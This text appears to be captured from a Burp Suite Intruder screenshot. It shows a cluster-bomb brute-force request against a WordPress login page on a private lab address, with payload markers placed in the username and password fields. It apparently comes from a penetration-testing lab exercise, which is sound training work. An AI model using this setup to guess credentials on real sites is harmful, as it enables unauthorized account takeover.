 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Cluster bomb
POST /wp-login.php HTTP/1.1
Host: 192.168.19.148
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.19.148/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: http://192.168.19.148
Connection: close
Cookie: s_cc=true; s_fid=52B923898C5B304E-3547F062C90EC043; s_nr=1604462320987; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
Upgrade-Insecure-Requests: 1
log=§admin§&pwd=§admin§&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.19.148%2Fwp-admin%2F&testcookie=1